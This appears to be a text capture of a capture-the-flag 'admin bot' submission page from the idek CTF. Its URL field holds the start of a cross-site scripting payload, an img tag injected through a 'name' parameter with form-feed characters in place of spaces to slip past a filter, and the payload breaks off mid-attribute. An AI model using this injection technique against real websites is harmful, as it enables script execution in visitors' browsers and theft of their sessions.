 https://admin-bot.idek.team/idek-hello?url
Hello Admin Bot
The admin will visit your URL.
URL
http://idek-hello.chal.idek.team:1337/?name=<img%0Csrc=x%0Cone
Submit
Privacy - Terms